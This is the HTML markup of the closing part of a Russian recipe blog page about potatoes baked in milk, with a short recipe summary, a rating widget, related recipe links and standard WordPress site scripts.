<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="aligncenter size-full wp-image-16166" src="https://be1issimo.ru/wp-content/uploads/2018/04/kartofel-zapechennyy-v-moloke-minimalnye-zatraty-i-maksimalnoe-udovolstvie.jpg" alt="Картофель, запеченный в молоке: минимальные затраты и максимальное удовольствие!" width="564" height="1140"  srcset="https://be1issimo.ru/wp-content/uploads/2018/04/kartofel-zapechennyy-v-moloke-minimalnye-zatraty-i-maksimalnoe-udovolstvie.jpg 334w, https://be1issimo.ru/wp-content/uploads/2018/04/kartofel-zapechennyy-v-moloke-minimalnye-zatraty-i-maksimalnoe-udovolstvie-148x300.jpg 148w, https://be1issimo.ru/wp-content/uploads/2018/04/kartofel-zapechennyy-v-moloke-minimalnye-zatraty-i-maksimalnoe-udovolstvie-507x1024.jpg 507w" sizes="auto, (max-width: 564px) 100vw, 564px" /><meta itemprop="width" content="564"><meta itemprop="height" content="1140"></span></p>
<p>Понравился рецепт? Поделитесь с друзьями!</p>
<!-- toc empty -->	</div><!-- .entry-content -->

</article>





<div class="rating-box"><div class="rating-box__header">Оцените статью</div><div class="wp-star-rating js-star-rating star-rating--score-5" data-post-id="6182" data-rating-count="1" data-rating-sum="5" data-rating-value="5"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div></div>

<div class="facebook-box"><div class="facebook-box__header">Жми «Нравится» и получай только лучшие посты в Facebook &darr;</div><div class="fb-like" data-href="https://www.facebook.com/be1issimo/" data-layout="button" data-action="like" data-size="large" data-show-faces="true" data-share="true"></div></div>

<div class="social-buttons"><span class="social-button social-button--pinterest main" data-social="pinterest" data-url="https://be1issimo.ru/kartofel-zapechennyy-v-moloke-minimalnye-zatraty-i-maksimalnoe-udovolstvie/" data-title="Картофель, запеченный в молоке: минимальные затраты и максимальное удовольствие!" data-description="Ингредиенты: Молоко — желательно пожирнее, минимум 3,2% Картофель — берите столько, сколько захотите Масло сливочное — по желанию Способ приготовления: Картофель моем, чистим и нарезаем тонкими кружочками. Укладываем в форму для запекания. Заливаем молоком так, чтобы оно было вровень с картофелем, не выше. Но учтите, что форму желательно заполнять на 2/3, иначе молоко при закипании [&hellip;]" data-image="https://be1issimo.ru/wp-content/uploads/2018/04/HJk3cZejl-1024x768-330x225.jpeg"><span>Поделиться в Pinterest</span></span><span class="social-button social-button--vkontakte " data-social="vkontakte"></span><span class="social-button social-button--facebook " data-social="facebook"></span><span class="social-button social-button--odnoklassniki " data-social="odnoklassniki"></span><span class="social-button social-button--twitter " data-social="twitter"></span><span class="social-button social-button--telegram " data-social="telegram"></span><span class="social-button social-button--whatsapp " data-social="whatsapp"></span><span class="social-button social-button--viber " data-social="viber"></span></div>

    <meta itemprop="author" content="be1issimo">
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://be1issimo.ru/kartofel-zapechennyy-v-moloke-minimalnye-zatraty-i-maksimalnoe-udovolstvie/" content="Картофель, запеченный в молоке: минимальные затраты и максимальное удовольствие!">
    <meta itemprop="dateModified" content="2020-09-15">
    <meta itemprop="datePublished" content="2018-04-28T15:33:11+03:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content="be1issimo.ru"><meta itemprop="telephone" content="be1issimo.ru"><meta itemprop="address" content="https://be1issimo.ru"></div><div class="related-posts"><div class="related-posts__header">Вам также может понравиться</div><div class="post-cards post-cards--vertical">
<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://be1issimo.ru/shampinony-s-syrom-po-gruzinski-kakoy-gribnoy-delikates-nastolko-prosto-gotovit/"><img width="345" height="230" src="https://be1issimo.ru/wp-content/uploads/2021/06/1-37-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://be1issimo.ru/shampinony-s-syrom-po-gruzinski-kakoy-gribnoy-delikates-nastolko-prosto-gotovit/">Шампиньоны с сыром по-грузински. Какой грибной деликатес настолько просто готовить?</a></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://be1issimo.ru/etot-prostoy-i-vkusnyy-perekus-ne-raz-vyruchal-menya-doma-i-v-doroge-vsem-rekomenduyu/"><img width="345" height="230" src="https://be1issimo.ru/wp-content/uploads/2021/06/1-36-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://be1issimo.ru/etot-prostoy-i-vkusnyy-perekus-ne-raz-vyruchal-menya-doma-i-v-doroge-vsem-rekomenduyu/">Этот простой и вкусный перекус не раз выручал меня дома и в дороге. Всем рекомендую!</a></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://be1issimo.ru/shampinony-v-klyare-vrode-prosteyshee-blyudo-no-kazhdyy-raz-naslazhdayus-im-kak-vpervye/"><img width="345" height="230" src="https://be1issimo.ru/wp-content/uploads/2021/06/1-35-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://be1issimo.ru/shampinony-v-klyare-vrode-prosteyshee-blyudo-no-kazhdyy-raz-naslazhdayus-im-kak-vpervye/">Шампиньоны в кляре: вроде простейшее блюдо, но каждый раз наслаждаюсь им как впервые!</a></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://be1issimo.ru/kolbasa-redkiy-gost-v-moyom-dome-a-zachem-domashnyaya-vetchina-gotovitsya-prosto-i-vkus-super/"><img width="345" height="230" src="https://be1issimo.ru/wp-content/uploads/2021/06/1-34-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://be1issimo.ru/kolbasa-redkiy-gost-v-moyom-dome-a-zachem-domashnyaya-vetchina-gotovitsya-prosto-i-vkus-super/">Колбаса &#8212; редкий гость в моём доме. А зачем? Домашняя ветчина готовиться просто и вкус супер!</a></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://be1issimo.ru/ovoschnaya-zakuska-na-million-pikantnaya-kapusta-po-koreyski-ona-vsegda-ukrashaet-moy-stol/"><img width="345" height="230" src="https://be1issimo.ru/wp-content/uploads/2021/06/1-33-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://be1issimo.ru/ovoschnaya-zakuska-na-million-pikantnaya-kapusta-po-koreyski-ona-vsegda-ukrashaet-moy-stol/">Овощная закуска на миллион &#8212; пикантная капуста по-корейски. Она всегда украшает мой стол!</a></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://be1issimo.ru/nepovtorimye-sochniki-po-davnemu-retseptu-kak-ih-gotovila-eschyo-moya-babushka-luchshiy-retsept-vseh-vremyon/"><img width="345" height="230" src="https://be1issimo.ru/wp-content/uploads/2021/06/1-32-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://be1issimo.ru/nepovtorimye-sochniki-po-davnemu-retseptu-kak-ih-gotovila-eschyo-moya-babushka-luchshiy-retsept-vseh-vremyon/">Неповторимые сочники по давнему рецепту, как их готовила ещё моя бабушка. Лучший рецепт всех времён!</a></div>
    </div>
</div></div>

<div id="comments" class="comments-area">

    	<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарии <small><a rel="nofollow" id="cancel-comment-reply-link" href="/kartofel-zapechennyy-v-moloke-minimalnye-zatraty-i-maksimalnoe-udovolstvie/#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://be1issimo.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-author"><label class="screen-reader-text" for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  required='required' placeholder="Имя" /></p>
<p class="comment-form-email"><label class="screen-reader-text" for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  required='required' placeholder="Email" /></p>
<p class="comment-form-url"><label class="screen-reader-text" for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" placeholder="Сайт" /></p>
<p class="comment-form-comment"><label class="screen-reader-text" for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required" placeholder="Комментарий" ></textarea></p><div class="comment-smiles js-comment-smiles"><img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/wink.png" alt=";-)"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/neutral.png" alt=":|"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/mad.png" alt=":x"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/twisted.png" alt=":twisted:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/smile.png" alt=":smile:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/eek.png" alt=":shock:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/sad.png" alt=":sad:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/rolleyes.png" alt=":roll:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/razz.png" alt=":razz:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/redface.png" alt=":oops:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/surprised.png" alt=":o"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/mrgreen.png" alt=":mrgreen:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/lol.png" alt=":lol:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/idea.png" alt=":idea:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/biggrin.png" alt=":grin:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/evil.png" alt=":evil:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/cry.png" alt=":cry:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/cool.png" alt=":cool:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/arrow.png" alt=":arrow:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/confused.png" alt=":???:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/question.png" alt=":?:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/exclaim.png" alt=":!:"> </div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='6182' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->



            </main><!-- #main -->
        </div><!-- #primary -->

        
<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

		
	<div id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://be1issimo.ru/">
    <label>
        <span class="screen-reader-text"><!--noindex-->Search for:<!--/noindex--></span>
        <input type="search" class="search-field" placeholder="Поиск..." value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form></div><div id="wpshop_widget_articles-2" class="widget widget_wpshop_widget_articles"><div class="widget-articles">
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://be1issimo.ru/pyshnye-pankeyki-k-zavtraku-traditsionnyy-amerikanskiy-retsept/">
                <div class="post-card__icon">
                    <img width="345" height="211" src="https://be1issimo.ru/wp-content/uploads/2018/03/thumb3-840x440-710x434-700x428.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://be1issimo.ru/wp-content/uploads/2018/03/thumb3-840x440-710x434-700x428.jpg 700w, https://be1issimo.ru/wp-content/uploads/2018/03/thumb3-840x440-710x434-700x428-300x183.jpg 300w" sizes="auto, (max-width: 345px) 100vw, 345px" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://be1issimo.ru/pyshnye-pankeyki-k-zavtraku-traditsionnyy-amerikanskiy-retsept/">Пышные панкейки к завтраку. Традиционный американский рецепт</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://be1issimo.ru/trener-iznasiloval-menya-pered-olimpiadoj-belorusskaya-gimnastka/">
                <div class="post-card__icon">
                    <img width="345" height="230" src="https://be1issimo.ru/wp-content/uploads/2018/04/knysh-phxin-d36f6e006ed6846d74269737d44b83b72c946b71.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://be1issimo.ru/wp-content/uploads/2018/04/knysh-phxin-d36f6e006ed6846d74269737d44b83b72c946b71.jpg 1013w, https://be1issimo.ru/wp-content/uploads/2018/04/knysh-phxin-d36f6e006ed6846d74269737d44b83b72c946b71-300x200.jpg 300w, https://be1issimo.ru/wp-content/uploads/2018/04/knysh-phxin-d36f6e006ed6846d74269737d44b83b72c946b71-768x512.jpg 768w, https://be1issimo.ru/wp-content/uploads/2018/04/knysh-phxin-d36f6e006ed6846d74269737d44b83b72c946b71-1024x683.jpg 1024w" sizes="auto, (max-width: 345px) 100vw, 345px" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://be1issimo.ru/trener-iznasiloval-menya-pered-olimpiadoj-belorusskaya-gimnastka/">Тренер изнасиловал меня перед Олимпиадой &#8212; белорусская гимнастка</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://be1issimo.ru/33-prostyh-soveta-dlya-ukrepleniya-zdorovya-iz-opyta-mnogih-pokoleniy-rezultat-obespechen/">
                <div class="post-card__icon">
                    <img width="307" height="230" src="https://be1issimo.ru/wp-content/uploads/2018/02/sekrety-zdorovya-1.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://be1issimo.ru/wp-content/uploads/2018/02/sekrety-zdorovya-1.jpg 640w, https://be1issimo.ru/wp-content/uploads/2018/02/sekrety-zdorovya-1-300x225.jpg 300w" sizes="auto, (max-width: 307px) 100vw, 307px" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://be1issimo.ru/33-prostyh-soveta-dlya-ukrepleniya-zdorovya-iz-opyta-mnogih-pokoleniy-rezultat-obespechen/">33 простых совета для укрепления здоровья из опыта многих поколений. Результат обеспечен!</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://be1issimo.ru/skolko-liniy-u-vas-na-zapyaste-2-3-ili-4-uznayte-chto-eto-znachit/">
                <div class="post-card__icon">
                    <img width="345" height="180" src="https://be1issimo.ru/wp-content/uploads/2018/04/1-19-1.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://be1issimo.ru/wp-content/uploads/2018/04/1-19-1.jpg 650w, https://be1issimo.ru/wp-content/uploads/2018/04/1-19-1-300x157.jpg 300w" sizes="auto, (max-width: 345px) 100vw, 345px" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://be1issimo.ru/skolko-liniy-u-vas-na-zapyaste-2-3-ili-4-uznayte-chto-eto-znachit/">Сколько линий у вас на запястье? 2, 3 или 4? Узнайте, что это значит</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://be1issimo.ru/4-prostyh-soveta-kak-poluchit-bogatyj-urozhaj-luka/">
                <div class="post-card__icon">
                    <img width="345" height="193" src="https://be1issimo.ru/wp-content/uploads/2019/03/Fotoram.io-2-5.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://be1issimo.ru/wp-content/uploads/2019/03/Fotoram.io-2-5.jpg 590w, https://be1issimo.ru/wp-content/uploads/2019/03/Fotoram.io-2-5-300x168.jpg 300w" sizes="auto, (max-width: 345px) 100vw, 345px" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://be1issimo.ru/4-prostyh-soveta-kak-poluchit-bogatyj-urozhaj-luka/">4 простых совета как получить богатый урожай лука</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://be1issimo.ru/10-luchshih-variantov-prigotovleniya-idealnoy-sharlotki/">
                <div class="post-card__icon">
                    <img width="345" height="230" src="https://be1issimo.ru/wp-content/uploads/2018/03/sha.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://be1issimo.ru/wp-content/uploads/2018/03/sha.jpg 600w, https://be1issimo.ru/wp-content/uploads/2018/03/sha-300x199.jpg 300w" sizes="auto, (max-width: 345px) 100vw, 345px" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://be1issimo.ru/10-luchshih-variantov-prigotovleniya-idealnoy-sharlotki/">10 лучших вариантов приготовления идеальной ШАРЛОТКИ</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://be1issimo.ru/rumyanye-zapechennye-svinye-rebryshki-marinovannye-v-spetsialnom-souse-idealno/">
                <div class="post-card__icon">
                    <img width="345" height="230" src="https://be1issimo.ru/wp-content/uploads/2018/04/1-1.jpe" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://be1issimo.ru/wp-content/uploads/2018/04/1-1.jpe 600w, https://be1issimo.ru/wp-content/uploads/2018/04/1-1-300x199.jpe 300w" sizes="auto, (max-width: 345px) 100vw, 345px" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://be1issimo.ru/rumyanye-zapechennye-svinye-rebryshki-marinovannye-v-spetsialnom-souse-idealno/">Румяные запеченные свиные ребрышки, маринованные в специальном соусе. Идеально!</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://be1issimo.ru/ne-vzdumayte-vybrasyvat-staruyu-skovorodu-eto-video-pomozhet-bystro-eyo-otchistit/">
                <div class="post-card__icon">
                    <img width="345" height="194" src="https://be1issimo.ru/wp-content/uploads/2018/03/150426902684kng-520x346-678x381.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://be1issimo.ru/wp-content/uploads/2018/03/150426902684kng-520x346-678x381.jpg 678w, https://be1issimo.ru/wp-content/uploads/2018/03/150426902684kng-520x346-678x381-300x169.jpg 300w" sizes="auto, (max-width: 345px) 100vw, 345px" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://be1issimo.ru/ne-vzdumayte-vybrasyvat-staruyu-skovorodu-eto-video-pomozhet-bystro-eyo-otchistit/">Не вздумайте выбрасывать старую сковороду! Это видео поможет быстро её отчистить</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://be1issimo.ru/pochemu-v9-samyy-vazhnyy-zhenskiy-vitamin-i-k-chemu-privedyot-ego-defitsit/">
                <div class="post-card__icon">
                    <img width="307" height="230" src="https://be1issimo.ru/wp-content/uploads/2018/03/folievaya-kislota-5.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://be1issimo.ru/wp-content/uploads/2018/03/folievaya-kislota-5.jpg 700w, https://be1issimo.ru/wp-content/uploads/2018/03/folievaya-kislota-5-300x225.jpg 300w" sizes="auto, (max-width: 307px) 100vw, 307px" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://be1issimo.ru/pochemu-v9-samyy-vazhnyy-zhenskiy-vitamin-i-k-chemu-privedyot-ego-defitsit/">Почему В9 &#8212; самый важный женский витамин и к чему приведёт его дефицит</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://be1issimo.ru/obychnye-spichki-spasut-umirayuschee-rastenie-opytnye-tsvetovody-delyatsya-sekretami/">
                <div class="post-card__icon">
                    <img width="345" height="230" src="https://be1issimo.ru/wp-content/uploads/2018/04/rastenie.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://be1issimo.ru/wp-content/uploads/2018/04/rastenie.jpg 600w, https://be1issimo.ru/wp-content/uploads/2018/04/rastenie-300x200.jpg 300w" sizes="auto, (max-width: 345px) 100vw, 345px" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://be1issimo.ru/obychnye-spichki-spasut-umirayuschee-rastenie-opytnye-tsvetovody-delyatsya-sekretami/">Обычные спички спасут умирающее растение! Опытные цветоводы делятся секретами</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://be1issimo.ru/shikarnyy-shashlyk-s-luchkom-davno-delayu-ne-vyhodya-iz-doma-rezultat-vsegda-raduet/">
                <div class="post-card__icon">
                    <img width="345" height="230" src="https://be1issimo.ru/wp-content/uploads/2021/06/1-5-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://be1issimo.ru/shikarnyy-shashlyk-s-luchkom-davno-delayu-ne-vyhodya-iz-doma-rezultat-vsegda-raduet/">Шикарный шашлык с лучком давно делаю не выходя из дома. Результат всегда радует!</a></div>

        
        
            </div>
</article></div></div><div id="categories-2" class="widget widget_categories"><div class="widget-header">Рубрики</div>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://be1issimo.ru/category/bez-temy/">Без темы</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://be1issimo.ru/category/interesno-neveroyatno/">Интересно-невероятно</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://be1issimo.ru/category/istorii-i-zhizn/">Истории и жизнь</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://be1issimo.ru/category/krasota-i-zdorove/">Красота и здоровье</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://be1issimo.ru/category/retsepty/">Рецепты</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://be1issimo.ru/category/hozyajke/">Хозяйке</a>
</li>
			</ul>

			</div><div id="block-2" class="widget widget_block"></div>	
		
</aside><!-- #secondary -->

    

    </div><!--.site-content-inner-->

    
</div><!--.site-content-->

    
    

<div class="site-footer-container">

    

    <div class="footer-navigation full" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner fixed">
            <div class="menu-nizhnee-menyu-container"><ul id="footer_menu" class="menu"><li id="menu-item-660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-660"><a href="https://be1issimo.ru/obratnaya-svyaz/">Обратная связь</a></li>
<li id="menu-item-661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-661"><a rel="privacy-policy" href="https://be1issimo.ru/privacy-policy/">Политика Конфиденциальности</a></li>
</ul></div>        </div>
    </div><!--footer-navigation-->


    <footer id="colophon" class="site-footer full" itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner fixed">

            
            
<div class="footer-bottom">
    <div class="footer-info">
        <div class="footer-copyright">© 2026 be1issimo.ru</div>
        <div class="footer-under-copyright"></div>
	        </div>

    </div>
        </div>
    </footer><!--.site-footer-->
</div>


            <button type="button" class="scrolltop js-scrolltop"></button>
    
    
</div><!-- #page -->

		<script id="kama_spamblock">
			window.addEventListener( 'DOMContentLoaded', function() {
				document.addEventListener( 'mousedown', handleSubmit );
				document.addEventListener( 'touchstart', handleSubmit );
				document.addEventListener( 'keypress', handleSubmit );

				function handleSubmit( ev ){
					let sbmt = ev.target.closest( '#submit' );
					if( ! sbmt ){
						return;
					}

					let input = document.createElement( 'input' );
					let date = new Date();

					input.value = ''+ date.getUTCDate() + (date.getUTCMonth() + 1) + 'uniq9065';
					input.name = 'ksbn_code';
					input.type = 'hidden';

					sbmt.parentNode.insertBefore( input, sbmt );
				}
			} );
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/yelly/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>document.oncontextmenu = function() { return false; }</script><script>document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://be1issimo.ru/kartofel-zapechennyy-v-moloke-minimalnye-zatraty-i-maksimalnoe-udovolstvie";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><script type="text/javascript" id="yelly-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1"};
var wps_ajax = {"url":"https://be1issimo.ru/wp-admin/admin-ajax.php","nonce":"e5c6cdd8fa"};
var wpshop_views_counter_params = {"url":"https://be1issimo.ru/wp-admin/admin-ajax.php","nonce":"e5c6cdd8fa","is_postviews_enabled":"","post_id":"6182"};
//# sourceURL=yelly-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://be1issimo.ru/wp-content/themes/yelly/assets/js/scripts.min.js" id="yelly-scripts-js"></script>
<script type="text/javascript" src="https://be1issimo.ru/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
